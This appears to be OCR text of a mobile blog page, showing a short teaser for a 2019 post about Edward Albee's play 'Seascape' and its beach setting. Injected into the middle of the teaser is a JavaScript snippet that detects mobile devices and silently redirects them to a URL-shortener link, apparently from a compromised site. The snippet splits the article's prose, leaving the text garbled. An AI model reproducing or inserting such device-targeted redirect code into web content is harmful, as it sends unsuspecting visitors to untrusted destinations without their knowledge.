
Continue reading
Categories:
music
January 30, 2019
The dark shores of Albee’s “Seascape”
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); It
takes place on a beach, with scraggy grasses and a
path winding up through the large, hilly dunes.
The sand reflects back light, suggesting the open
expanses along a vivid sea....
Continue reading